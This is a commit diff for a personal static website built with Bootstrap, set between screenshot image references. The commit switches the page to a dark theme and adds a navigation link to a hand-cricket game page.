


==== commit ee9cbc9f: "Update index add handcricket game" ====
--- a/index.html
+++ b/index.html
@@ -11,7 +11,7 @@
 
 </head>
 
-<body>
+<body data-bs-theme="dark">
   <nav class="navbar navbar-expand-lg bg-body-tertiary">
     <div class="container-fluid">
       <a class="navbar-brand" href="#"><img src="./box-seam.svg" alt="moveit brand icon" height="30"> Web Solutions</a>
@@ -32,7 +32,7 @@
               My Works!!
             </a>
             <ul class="dropdown-menu">
-              <li><a class="dropdown-item" href="#">Action</a></li>
+              <li><a class="dropdown-item" href="The HandCricket Game/handcricket.html">The Hand-Cricket Game</a></li>
               <li><a class="dropdown-item" href="#">Another action</a></li>
               <li>
                 <hr class="dropdown-divider">


